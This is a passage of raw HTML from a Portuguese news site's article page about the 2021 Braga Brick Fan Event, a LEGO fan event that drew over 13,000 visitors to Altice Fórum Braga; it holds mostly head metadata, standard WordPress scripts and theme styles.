

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/
body_size: 31048
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/" />
<meta name="description" content="No fim&#x2d;de&#x2d;semana em que acolheu o visitante 1 milh&atilde;o, o Altice Forum Braga recebeu no Braga Brick Fan Event 2021 mais de 13 mil apaixonados por constru&ccedil;&otilde;es&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga | PressNET" />
<meta property="og:description" content="No fim&#x2d;de&#x2d;semana em que acolheu o visitante 1 milh&atilde;o, o Altice Forum Braga recebeu no Braga Brick Fan Event 2021 mais de 13 mil apaixonados por constru&ccedil;&otilde;es, um n&uacute;mero de espectadores pr&oacute;ximo do&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego.jpg" />
<meta property="og:image:width" content="1245" />
<meta property="og:image:height" content="700" />
<meta property="article:published_time" content="2021-10-15T15:20:00+00:00" />
<meta property="article:modified_time" content="2021-10-18T15:54:05+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga | PressNET" />
<meta name="twitter:description" content="No fim&#x2d;de&#x2d;semana em que acolheu o visitante 1 milh&atilde;o, o Altice Forum Braga recebeu no Braga Brick Fan Event 2021 mais de 13 mil apaixonados por constru&ccedil;&otilde;es, um n&uacute;mero de espectadores pr&oacute;ximo do&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/","url":"https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/","name":"Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga | PressNET","description":"No fim&#x2d;de&#x2d;semana em que acolheu o visitante 1 milh&atilde;o, o Altice Forum Braga recebeu no Braga Brick Fan Event 2021 mais de 13 mil apaixonados por constru&ccedil;&otilde;es&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"name":"Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/"},"datePublished":"2021-10-15T15:20:00+00:00","dateModified":"2021-10-18T15:54:05+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.10ms meta | 0.11ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/40663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F10%2F15%2Fbraga-brick-fan-event-levou-13-mil-ao-altice-forum-braga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F10%2F15%2Fbraga-brick-fan-event-levou-13-mil-ao-altice-forum-braga%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="88cbaab9c5";
